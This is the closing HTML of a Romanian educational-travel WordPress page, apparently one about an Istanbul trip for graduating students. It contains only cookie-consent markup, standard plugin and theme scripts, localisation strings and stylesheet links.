style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpost_category%5D=Tabere+2017%2C+Turistic&cd%5Bpage_title%5D=Istanbul+-+Excursia+%C5%9Fefilor+de+promo%C5%A3ie&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=25620&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fistanbul-excursia-sefilor-de-promotie%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"66d52f8d94"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=7.1" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=7.1" id="lightbox2-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->